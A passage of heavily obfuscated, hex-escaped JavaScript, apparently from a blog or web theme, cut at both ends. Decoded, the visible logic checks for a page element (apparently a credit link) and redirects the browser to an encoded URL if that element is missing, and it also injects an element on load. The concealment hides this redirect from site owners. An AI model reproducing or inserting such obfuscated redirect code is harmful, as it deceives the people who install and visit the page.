x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x34\x69\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x33\x79\x28\x49\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x41\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4f\x29\x7d\x29\x3b\x32\x41\x5b\x61\x5b\x36\x5d\x5d\x3d\x49\x28\x29\x7b\x75\x20\x42\x3d\x31\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x42\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x31\x69\x29\x7b\x75\x20\x4f\x3d\x2d\x31\x2c\x31\x79\x3d\x61\x5b\x31\x38\x5d\x2c\x51\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x69\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x31\x67\x28\x75\x20\x55\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x58\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x62\x3d\x30\x2c\x57\x3d\x30\x3